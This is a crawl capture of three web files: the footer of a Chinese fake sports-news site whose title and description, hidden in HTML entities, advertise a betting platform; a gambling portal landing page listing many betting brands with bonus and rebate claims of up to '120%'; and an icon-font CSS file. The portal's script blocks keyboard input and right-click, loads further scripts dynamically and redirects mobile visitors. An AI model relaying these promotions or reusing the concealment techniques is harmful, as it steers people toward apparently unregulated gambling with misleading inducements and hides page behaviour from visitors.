class="single_blog_thumb"><a href="https://www.qdchenggongyi.com/news/51.html"><img src="https://www.qdchenggongyi.com/upload/image/20251111/48957e32-d2e4-4934-a5e3-176957c059c9-article.webp" alt="茹子楠伤愈归队，月底战新鹏城迎复出" loading="lazy"/></a></div><div data-row-class="kbzu💙cg" class="single_blog_content"><div data-box-class="k4nBWeXzzo" class="post-categories"> 2025-11-12 </div><div data-name-class="ai😀IXHE" class="blog_page_title"><h4><a href="https://www.qdchenggongyi.com/news/51.html">茹子楠伤愈归队，月底战新鹏城迎复出</a></h4></div><div data-page-class="ql00td🥏✨a9dK" class="blog_description"><p>据博主 “假料你也信” 8 月 4 日消息，梅州客家右后卫茹子楠已结束东亚杯伤病周期返回俱乐部，尽管目前仍处于康复阶段，但预计将在月底对阵深圳新鹏城的关键战中复出。这一消息让深陷保级泥潭的梅州球迷看到...</p></div></div></div></div><div data-foot-class="DzNPdS" class="col-lg-12 col-sm-12"><div data-page-class="51BrO1O23" class="single_blog"><div data-bottom-class="nMrm4G7kxh" class="single_blog_thumb"><a href="https://www.qdchenggongyi.com/news/50.html"><img src="https://www.qdchenggongyi.com/upload/image/20251111/247d5a54-43de-42c3-a7a8-8b4b123e7397-article.webp" alt="苏超战火重燃伯渎新地标！8 月 16 日足球嘉年华引爆夏日狂欢" loading="lazy"/></a></div><div data-row-class="kbzu💙cg" class="single_blog_content"><div data-box-class="k4nBWeXzzo" class="post-categories"> 2025-11-11 </div><div data-name-class="ai😀IXHE" class="blog_page_title"><h4><a href="https://www.qdchenggongyi.com/news/50.html">苏超战火重燃伯渎新地标！8 月 16 日足球嘉年华引爆夏日狂欢</a></h4></div><div data-page-class="ql00td🥏✨a9dK" class="blog_description"><p>当八月的热浪席卷太湖之滨，无锡高新区（新吴区）即将迎来一场全城瞩目的足球盛宴 ——《苏超燃情，“足” 聚伯渎》足球嘉年华将于 8 月 16 日在伯渎河文化中心盛大启幕！这场融合职业赛事、全民狂欢与城市...</p></div></div></div></div><div data-foot-class="DzNPdS" class="col-lg-12 col-sm-12"><div data-page-class="51BrO1O23" class="single_blog"><div data-bottom-class="nMrm4G7kxh" class="single_blog_thumb"><a href="https://www.qdchenggongyi.com/news/46.html"><img src="https://www.qdchenggongyi.com/upload/image/20251111/f8543920-fa8e-4fbf-809f-5c4826bdfda6-article.webp" alt="米兰新星卡马尔达租借加盟莱切，米兰保留 400 万欧元反买断权" loading="lazy"/></a></div><div data-row-class="kbzu💙cg" class="single_blog_content"><div data-box-class="k4nBWeXzzo" class="post-categories"> 2025-11-11 </div><div data-name-class="ai😀IXHE" class="blog_page_title"><h4><a href="https://www.qdchenggongyi.com/news/46.html">米兰新星卡马尔达租借加盟莱切，米兰保留 400 万欧元反买断权</a></h4></div><div data-page-class="ql00td🥏✨a9dK" class="blog_description"><p>根据意大利知名记者斯基拉的最新报道，AC 米兰锋线新星卡马尔达的租借去向终于尘埃落定 —— 这位 17 岁的天才前锋将以租借形式加盟意甲莱切，交易中包含 300 万欧元的买断选项，同时米兰握有 400...</p></div></div></div></div></div></div></div></div><div data-main-class="PBfgQOeUER" class="index2-subscrib-section"><div data-state-class="nKtW🍞05XLnb" class="container"><div data-app-class="sznXiY😏Pd🥊" class="row align-items-center"><div data-v-app="I5Y�🐌�gi2hgKn" class="col-lg-7 col-md-12"><div data-extra-class="muiq7Vi😍mm" class="title"><h2>邮箱订阅</h2></div></div><div data-level-class="qnucKajJGP" class="col-lg-5 col-md-12"><div data-tag-class="v4H🚚UNKhWhU" class="form-wraper"><form><input data-col-class="I🏢gRy9zFRL" class="form-control" type="text" placeholder="Enter E-mail" required><button data-theme-class="6ypec5b" class="btn-submit" type="submit">Subscribe</button></form></div></div></div></div></div><!-- news end --><!-- footer start --><div data-color-class="Nw🔥7jg💔A" class="footer-middle style_two pt-80 pb-3"><div data-page-class="Qs🍕Q8kjPUXc" class="container"><div data-bottom-class="H🦀t2Y🤸iHat" class="row"><div data-name-class="i854TD" class="col-lg-3 col-md-6 col-sm-12"><div data-pos-class="cjyuy9" class="widget widgets-company-info"><div data-panel-class="🦭TavX🏈XLmV" class="dreamit-logo"><a data-order-class="QEUDita52" class="logo_img" href="https://www.qdchenggongyi.com" title="&#x4e2d;&#x56fd;&#xb7;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x28;&#x80a1;&#x4efd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;"><img src="https://www.qdchenggongyi.com/upload/image/BB-bei-bo-ai-fu-sen-guan-fang-wang-zhan-logo.webp" alt="&#x4e2d;&#x56fd;&#xb7;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x28;&#x80a1;&#x4efd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" loading="lazy"/></a></div><div data-v-app="O2Z🐞6MfdP8" class="company-info-desc pr-2"><p>&#x46;&#x31;&#x1f9e7;&#x1f9e7;&#x1f60e;&#x1f60e;&#x2705;&#x8d62;&#x5728;&#x42;&#x42;&#x2c;&#x9876;&#x7ea7;&#x771f;&#x4eba;&#x2705;&#x4e2d;&#x56fd;&#xb7;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x28;&#x80a1;&#x4efd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x1f451;&#x3010;&#x71;&#x64;&#x63;&#x68;&#x65;&#x6e;&#x67;&#x67;&#x6f;&#x6e;&#x67;&#x79;&#x69;&#x2e;&#x63;&#x6f;&#x6d;&#x3011;&#x1f451;&#x662f;&#x4e9a;&#x6d32;&#x77e5;&#x540d;&#x7535;&#x5b50;&#x4f53;&#x80b2;&#x5e73;&#x53f0;&#x2c;&#x65b0;&#x6e38;&#x9996;&#x53d1;&#x5c1d;&#x9c9c;&#x5fc5;&#x5907;&#xff01;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x7f51;&#x63d0;&#x4f9b;&#x6ce8;&#x518c;&#x767b;&#x5f55;&#x622a;&#x56fe;&#x5c4f;&#x853d;&#x2c;&#x7f51;&#x9875;&#x5730;&#x5740;&#x4fe1;&#x606f;&#x5b89;&#x5168;&#xff01;&#x62;&#x62;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x81f4;&#x529b;&#x521b;&#x65b0;&#x670d;&#x52a1;&#x70b9;&#x71c3;&#x68a6;&#x60f3;&#x8fde;&#x63a5;&#x7528;&#x6237;&#x4e16;&#x754c;&#x21;&#x21;&#x21;</p></div><div data-main-class="RaqYeLGAc" class="company_icon"><a data-role-class="3l♾️🏉P057jsA" class="facebook" href="https://www.qdchenggongyi.com"><i data-item-class="I☪️SCfmPOdG🦈" class="fab fa-facebook-f"></i></a><a data-view-class="mSLUv37C" class="instagram" href="https://www.qdchenggongyi.com"><i data-view-class="A⚡wQjKHl🥥j" class="fab fa-instagram"></i></a><a data-head-class="qVkg😍Uf" class="pinterest" href="https://www.qdchenggongyi.com"><i data-name-class="BqSXOT" class="fab fa-pinterest-p"></i></a><a data-page-class="u5BTXQp" class="twitter" href="https://www.qdchenggongyi.com"><i data-panel-class="VLzr3DsN" class="fa-brands fa-x-twitter"></i></a></div></div></div><div data-panel-class="cTQZYnSVw" class="col-lg-3 col-md-6 col-sm-12"><div data-sub-class="8EG😀brpB" class="widget widget-nav-menu pl-2"><h4 data-top-class="😤XQlnwlz" class="widget-title">导航</h4><div data-item-class="nEt🦄6r1greQ" class="menu-quick-link-content"><ul data-box-class="QJ😄9wxLU" class="menu"><li><a href="https://www.qdchenggongyi.com/about.html">关于<strong>&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</strong></a></li><li><a href="https://www.qdchenggongyi.com/cases.html">产品展示</a></li><li><a href="https://www.qdchenggongyi.com/news.html">新闻动态</a></li><li><a href="https://www.qdchenggongyi.com/service.html">企业服务</a></li><li><a href="https://www.qdchenggongyi.com/contact.html">找到<strong>&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x5b98;&#x7f51;</strong></a></li><li><a href="https://www.qdchenggongyi.com/sitemap.xml">SiteMap</a></li></ul></div></div></div><div data-root-class="7FLf🔯🤥Fk" class="col-lg-3 col-md-6 col-sm-12"><div data-level-class="OfKqlq🖤CQ☀️v" class="widget-footer-title"><h2>推荐文章</h2></div><div data-status-class="ttV🐢OmfHCF" class="footer-recent-post"><div data-tag-class="3ggjel🍞Wb4U" class="footer-recent-post-thumb"><a href="https://www.qdchenggongyi.com/news/63.html"><img width="80" src="https://www.qdchenggongyi.com/upload/image/20251111/0d8ff35a-9b7f-4dc2-a9fe-61c148972b03-article.webp" alt="黄雨婷：从山村少女到世界枪王的传奇" loading="lazy"></a></div><div data-elem-class="sl3x03SRn🤎i✝️" class="footer-recent-post-title"><h4><a href="https://www.qdchenggongyi.com/news/63.html">黄雨婷：从山村少女到世界枪王的传奇</a></h4><span>2025-11-12</span></div></div><div data-status-class="ttV🐢OmfHCF" class="footer-recent-post"><div data-tag-class="3ggjel🍞Wb4U" class="footer-recent-post-thumb"><a href="https://www.qdchenggongyi.com/cases/58.html"><img width="80" src="https://www.qdchenggongyi.com/upload/image/20251111/871ba594-01ca-4bfc-af0a-0baa095fc98a-article.webp" alt="铁英华铁腿碾压位宁辉！新生代统治力震撼擂台" loading="lazy"></a></div><div data-elem-class="sl3x03SRn🤎i✝️" class="footer-recent-post-title"><h4><a href="https://www.qdchenggongyi.com/cases/58.html">铁英华铁腿碾压位宁辉！新生代统治力震撼擂台</a></h4><span>2025-11-12</span></div></div></div><div data-cell-class="hCciwT9JV" class="col-lg-3 col-md-6 col-sm-12"><div id="footer-widget-address"><div data-wrap-class="w43uL8WR" class="footer-widget-address-inner"><h4 data-order-class="2😀UNLg4UB🛷" class="widget-title">找到我们</h4><div data-app-class="Xz79dugf" class="footer-inner pr-2"><div data-box-class="RhduVZ🙃Zb🥊" class="footer-socail-icon"><i data-item-class="bdaSUN7kL" class="fa fa-home"></i></div><div data-card-class="sg8eeb" class="footer-socail-info"><p><span>地址:</span><br>广州市天河区建中路40-42号 </p></div></div><div data-view-class="k🙂SbXKFR4🥰" class="footer-inner pr-2"><div data-root-class="haV3WTX" class="footer-socail-icon"><i data-panel-class="t0zERvHxPC🚆" class="fa fa-phone"></i></div><div data-name-class="W74Wb6FVlr" class="footer-socail-info"><p><span>电话:</span><br>17370688033 </p></div></div><div data-root-class="DmKR🐬🏦uvkBZF" class="footer-inner pr-2"><div data-left-class="ol🥔2HmwC8tv" class="footer-socail-icon"><i data-role-class="nIR9fZaV🤭B" class="fa fa-globe"></i></div><div data-wrap-class="q3Ccy�🤎��zQli" class="footer-socail-info"><p><span>邮箱:</span><br>disloyal@qq.com </p></div></div></div></div></div></div><div data-user-class="hfwZwKD" class="row footer-bottom mt-50"><div data-level-class="oVrNT🐰8ou🏢T" class="col-lg-6 col-md-6"><div data-panel-class="�😞���r2oQ3Ne1n" class="footer-bottom-content"><div data-row-class="AilIxDlWla" class="footer-bottom-content-copy"><p>Copyright © 2026 - 版权所有 <a href="https://www.qdchenggongyi.com">&#x4e2d;&#x56fd;&#xb7;&#x42;&#x42;&#x8d1d;&#x535a;&#x827e;&#x5f17;&#x68ee;&#x28;&#x80a1;&#x4efd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</a></p></div></div></div><div data-bottom-class="nzy8chF2" class="col-lg-6"></div></div></div></div><div data-slot-class="Fgb0Q8mebo" class="scroll-area"><div data-left-class="57pyRwY" class="top-wrap"><div data-order-class="Dw💞RG09a7D" class="go-top-btn-wraper"><div data-pos-class="tdFkqDrufr" class="go-top go-top-button"><i data-item-class="🚓A8EX🍤ID" class="fas fa-arrow-up"></i><i data-state-class="🍐I7🍅MSByw" class="fas fa-arrow-up"></i></div></div></div></div><div data-size-class="JkwZqp" class="search-popup"><button data-item-class="q03Ya5" class="close-search style-two"><span data-root-class="PrZmnRi3" class="flaticon-multiply"></span></button><button data-sub-class="aA39AQhD" class="close-search"><span data-row-class="e6sj9IXdG" class="flaticon-up-arrow-1"></span></button><form method="post" action="#"><div data-box-class="yKbK2KH" class="form-group"><input type="search" name="search-field" value="" placeholder="Search Here" required=""><button type="submit"><i data-extra-class="VlC🦭RNaV" class="fa fa-search"></i></button></div></form></div><script src="https://www.qdchenggongyi.com/assets/js/bootstrap.min.js"></script><script src="https://www.qdchenggongyi.com/assets/js/owl.carousel.min.js"></script><script src="https://www.qdchenggongyi.com/assets/js/jquery.meanmenu.js"></script><script src="https://www.qdchenggongyi.com/assets/js/theme.js"></script><script> $(document).ready(function(){ $('#bar1').barfiller({ duration: 7000 }); $('#bar2').barfiller({ duration: 7000 }); $('#bar3').barfiller({ duration: 7000 }); }); </script><script> const observer = lozad('.lozad', { loaded: function(el) { if (!el.classList.contains('lozad')) { el.classList.add('lozad'); } el.style.filter = 'none'; el.style.opacity = '1'; const backgroundImage = el.getAttribute('data-bg-image'); if (backgroundImage) { el.style.backgroundImage = `url(${backgroundImage})`; } if (el.tagName.toLowerCase() === 'img') { } } }); observer.observe(); </script><!-- footer end --></body></html> 

--- FILE ---
content_type: text/html
request_url: https://1.vip.gdgycm.com/
body_size: 2902
content:
<!DOCTYPE html>
<head>
    <meta charset="utf-8">
    <title>欢迎您 !</title>
    <meta content="欢迎您 !" name="description">
    <meta content="欢迎您 !" name="keywords">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover">
    <script>
        document.write('<script type="text/javascript" src="all_link.js?' + Math.random() + '"><\/script>');
        document.write('<script type="text/javascript" src="mulcode.js?' + Math.random() + '"><\/script>');
    </script>
    <link href="skin/static/css/main.css" rel="stylesheet">
    <link rel="shortcut icon" href="skin/static/images/xk.ico">
    <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
    </script>
     <script>
        function isMobile() {
          let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
              return flag;
        }

        if (isMobile()) {
          
            window.location.href = "./m.html";
        }
    </script>

</head>
<body ontouchstart="" style="">
    
    <div class="star-container star-container2">
        <div class=""></div>
        <div class="change"></div>
        <div class="meteor" style="left: 121px; top: 40px; animation-delay: 0s;"></div>
        <div class="meteor" style="left: 193.6px; top: 40px; animation-delay: 0.128999s;"></div>
        <div class="meteor" style="left: 266.2px; top: 40px; animation-delay: 4.17746s;"></div>
        <div class="meteor" style="left: 338.8px; top: 40px; animation-delay: 0.629544s;"></div>
        <div class="meteor" style="left: 411.4px; top: 40px; animation-delay: 0.852401s;"></div>
    </div>
    <div class="page home home2 zh">
        <div class="content-wrapper">
            <div class="home-top-entry">
                <div class="game-wrapper">
                    <div class="game-wrapper_agbox" onclick="clickFun('xingkong')" href="javascript:void(0)" rel="nofollow">
                        <div class="game-wrapper_ag game-wrapper_agbg">
                            <div class="game-wrapper_ag-join"> 
                                <p>大额无忧 豪客首选 | 单日取款无上限</p> 
                                <h2 class="ag-font"><span style="color:#F5F5F5">亚博集团</span></h2> 
                                <p> <span style="color: #FFFF66"><b> </b></span> <br> <span style="color: #FFFF66"><b> </b></span> </p> 

                               </div> 
                            <div class="game-wrapper_ag-list">
                                <ul>
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>体育</strong></span></li> 
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>电竞</strong></span></li> 
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>真人</strong></span></li> 
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>电子</strong></span></li>  
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>捕鱼</strong></span></li>  
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>棋牌</strong></span></li>   
                                </ul>
                            </div>
                            <button class="style1 bubbly-button" onclick="clickFun('xingkong')" href="javascript:void(0)" rel="nofollow">进入游戏<span class="icon iconfont">&nbsp; ➤</span></button>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('xingkong')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_evo"></div>
                        <div class="ag-card-content">
                            <h5>星空体育（原半岛）</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
                            </ul>
                            <ul>
                                <li>体育真人8连赢</li>
                                <li>夺金12888元</li>
                            </ul>
                            <p>首存≥100 彩金最高送18888 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                  


                    <div class="ag-card1" onclick="clickFun('milan')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_milan"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">米兰体育（原江南）</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>欧洲杯预赛</li>
                                <li>日享返利38888</li>
                            </ul>
                            <p>ebay存款 即享3888元现金 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


					<div class="ag-card1" onclick="clickFun('leyu')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_leyu"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">乐鱼体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>九游新手礼</li>
                                <li>最高可得2000元</li>
                            </ul>
                            <p>彩票幸运注单 最高可享8666元 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


					<div class="ag-card1" onclick="clickFun('mksports')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_mk"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">MK SPORTS(国际)</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>恩波利</li>
                                <li>官方合作伙伴</li>
                            </ul>
                            <p>国际官方 多种货币 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('lejing')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_ag"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">乐竞体育（原博鱼）</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>滋国际米兰</li>
                                <li>亚洲官方合作伙伴</li>
                            </ul>
                            <p>注册登陆点击优惠领取28元 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('jiuyou')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_yx"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">九游娱乐</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                 <li>体育真人8连赢</li>
                                <li>夺金12888元</li>
                            </ul>
                            <p>首存≥100 彩金最高送18888 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('ayx')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_ayx1"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">爱游戏</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>恩波利</li>
                                <li>官方合作伙伴</li>
                            </ul>
                            <p>国际官方 多种货币 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>
                   
                    <div class="ag-card1" onclick="clickFun('huatihui')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_hth"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">华体会体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>皇家马德里</li>
                                <li>官方合作伙伴</li>
                            </ul>
                            <p>国际官方 多种货币 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                </div>
                
            </div>
            <div class="home_page">
                <section>
                    <div class="sports-and-lottery">
                        <div class="home_sports_game" id="sports">
                            <div class="home_sports_game-content">


                                <div class="game_item_1 game_item top_game_left" onclick="clickFun('xinkongApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="skin/static/images/messi.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>星空体育 - 下载</h5>
                                        <p style="color:#fff;">每日每场皆有奖</p>
                                        <p style="color:#fff;">豪华福利包，惊喜送不停</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>




                                <div class="game_item_3 game_item top_game_left" onclick="clickFun('boyuApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="skin/static/images/zhenren6.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>乐竞体育 - 下载</h5>
                                        <p style="color:#fff;">游戏中心，甄选业内各类游戏，</p>
                                        <p style="color:#fff;">玩法丰富多样。</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>


                                <div class="game_item_4 game_item top_game_left" onclick="clickFun('jiuyouApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="skin/static/images/messi.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>九游娱乐 - 下载</h5>
                                        <p style="color:#fff;">涵盖所有体育、电竞顶尖赛事</p>
                                        <p style="color:#fff;">真人娱乐、彩票及电子游艺捕鱼</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>


                                <div class="game_item_5 game_item top_game_left" onclick="clickFun('mksportsApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="skin/static/images/ag-in.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>MK SPORTS - 下载</h5>
                                        <p style="color:#fff;">国际官方，最优质的体育赛事</p>
                                        <p style="color:#fff;">真人娱乐场以及几百款小游戏</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>


                               <div class="game_item_5 game_item top_game_left" onclick="clickFun('milan_App')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="skin/static/images/kai2yun.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>米兰体育 - 下载</h5>
                                        <p style="color:#fff;">游戏中心，甄选业内各类游戏，</p>
                                        <p style="color:#fff;">玩法丰富多样。</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>
                                
                                <div class="game_item_5 game_item top_game_left" onclick="clickFun('leyu_App')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="skin/static/images/zhenren6.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>乐鱼体育 - 下载</h5>
                                        <p style="color:#fff;">每日每场皆有奖</p>
                                        <p style="color:#fff;">豪华福利包，惊喜送不停</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>
                                
                                <div class="game_item_5 game_item top_game_left" onclick="clickFun('ayx_App')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="skin/static/images/ag-in.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>爱游戏 - 下载</h5>
                                        <p style="color:#fff;">国际官方，最优质的体育赛事</p>
                                        <p style="color:#fff;">真人娱乐场以及几百款小游戏</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>
                                
                                <div class="game_item_5 game_item top_game_left" onclick="clickFun('hth_App')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="skin/static/images/hth2.webp" alt="">
                                    <div class="top_game_tit">
                                        <h5>华体会全站APP - 下载</h5>
                                        <p style="color:#fff;">华体会新人成长计划</p>
                                        <p style="color:#fff;">每天彩金为您保驾护航</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>

							</div>

                            <div class="event-flex">

                                </div>
                            </div>
                        </div>
                    </section></div>
                
            </div>
        </div>
        <p style="
            display: block;
            font-size: 14px;
            text-align: center;
            color: #8b94a5;
            margin-top: 24px;
            margin-bottom: 16px;
            ">&#169;&#32;&#50;&#48;&#50;&#52;&#32;&#65;&#108;&#108;&#32;&#82;&#105;&#103;&#104;&#116;&#115;&#32;&#82;&#101;&#115;&#101;&#114;&#118;&#101;&#100;&#46;&#32;&#68;&#101;&#115;&#105;&#103;&#110;&#101;&#100;&#32;&#98;&#121;&#32;&#84;&#97;&#107;&#105;&#105;</p>
<style>
           #fixedImage {
            position: fixed; 
            top: 60%; 
            right: 20px;
            transform: translateY(-50%);
            z-index: 999;
            width: 70px;
            height: auto;
            cursor: move;
        }
    </style>
	<style>
           #fixedImage2 {
            position: fixed; 
            top: 75%; 
            right: 20px;
            transform: translateY(-50%);
            z-index: 999;
			width: 70px;
			height: auto;
        }
    </style>
    <img onclick="clickFun('xingkong')" id="fixedImage" src="skin/static/images/1.gif" height="100" width="100" alt="">
    <img onclick="clickFun('xingkong')" id="fixedImage2" src="skin/static/images/2.gif" height="100" width="100" alt="">

   
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.qdchenggongyi.com/assets/css/flaticon.css
body_size: 1116
content:
@font-face {
    font-family: Flaticon;
    src: url(../fonts/Flaticon.eot);
    src: url(../fonts/Flaticond41d%EF%B9%96.eot#iefix) format("embedded-opentype"), url(../fonts/Flaticon.woff2) format("woff2"), url(../fonts/Flaticon.woff) format("woff"), url(../fonts/Flaticon.ttf) format("truetype"),
        url(../fonts/Flaticon.svg#Flaticon) format("svg");
    font-weight: 400;
    font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    @font-face {
        font-family: Flaticon;
        src: url(../fonts/Flaticon.svg#Flaticon) format("svg");
    }
}
[class*=" flaticon-"]:after,
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class^="flaticon-"]:before {
    font-family: Flaticon;
    font-style: normal;
}
.flaticon-electrician:before {
    content: "\f100";
}
.flaticon-electrician-1:before {
    content: "\f101";
}
.flaticon-socket:before {
    content: "\f102";
}
.flaticon-toolbox:before {
    content: "\f103";
}
.flaticon-multimeter:before {
    content: "\f104";
}
.flaticon-electric-pole:before {
    content: "\f105";
}
.flaticon-electric-generator:before {
    content: "\f106";
}
.flaticon-electrician-2:before {
    content: "\f107";
}
.flaticon-lightbulb:before {
    content: "\f108";
}
.flaticon-electrician-3:before {
    content: "\f109";
}
.flaticon-electrician-4:before {
    content: "\f10a";
}
.flaticon-electrician-5:before {
    content: "\f10b";
}
.flaticon-broken:before {
    content: "\f10c";
}
.flaticon-toolbox-1:before {
    content: "\f10d";
}
.flaticon-electrical-circuit:before {
    content: "\f10e";
}
.flaticon-dimmer:before {
    content: "\f10f";
}
.flaticon-warning-sign:before {
    content: "\f110";
}
.flaticon-broken-cable:before {
    content: "\f111";
}
.flaticon-electrician-6:before {
    content: "\f112";
}
.flaticon-soldering:before {
    content: "\f113";
}
.flaticon-electrician-7:before {
    content: "\f114";
}
.flaticon-crimping-pliers:before {
    content: "\f115";
}
.flaticon-electrician-8:before {
    content: "\f116";
}
.flaticon-soldering-1:before {
    content: "\f117";
}
.flaticon-battery:before {
    content: "\f118";
}
.flaticon-voltmeter:before {
    content: "\f119";
}
.flaticon-electrician-9:before {
    content: "\f11a";
}
.flaticon-soldering-iron:before {
    content: "\f11b";
}
.flaticon-accumulator:before {
    content: "\f11c";
}
.flaticon-electric-generator-1:before {
    content: "\f11d";
}
.flaticon-electric-generator-2:before {
    content: "\f11e";
}
.flaticon-electrician-10:before {
    content: "\f11f";
}
.flaticon-electrician-11:before {
    content: "\f120";
}
.flaticon-voltage:before {
    content: "\f121";
}
.flaticon-broken-cable-1:before {
    content: "\f122";
}
.flaticon-broken-cable-2:before {
    content: "\f123";
}
.flaticon-fuse-box:before {
    content: "\f124";
}
.flaticon-toolbox-2:before {
    content: "\f125";
}
.flaticon-cleaning:before {
    content: "\f126";
}
.flaticon-wipe:before {
    content: "\f127";
}
.flaticon-cleaning-tools:before {
    content: "\f128";
}
.flaticon-mop:before {
    content: "\f129";
}
.flaticon-wipe-1:before {
    content: "\f12a";
}
.flaticon-basket:before {
    content: "\f12b";
}
.flaticon-household:before {
    content: "\f12c";
}
.flaticon-spray:before {
    content: "\f12d";
}
.flaticon-mop-1:before {
    content: "\f12e";
}
.flaticon-glass-cleaner:before {
    content: "\f12f";
}
.flaticon-bucket:before {
    content: "\f130";
}
.flaticon-house:before {
    content: "\f131";
}
.flaticon-shampoo:before {
    content: "\f132";
}
.flaticon-mop-2:before {
    content: "\f133";
}
.flaticon-brush:before {
    content: "\f134";
}
.flaticon-broom:before {
    content: "\f135";
}
.flaticon-cleaning-products:before {
    content: "\f136";
}
.flaticon-cleaning-mop:before {
    content: "\f137";
}
.flaticon-brush-1:before {
    content: "\f138";
}
.flaticon-mop-3:before {
    content: "\f139";
}
.flaticon-thumbs-up:before {
    content: "\f13a";
}
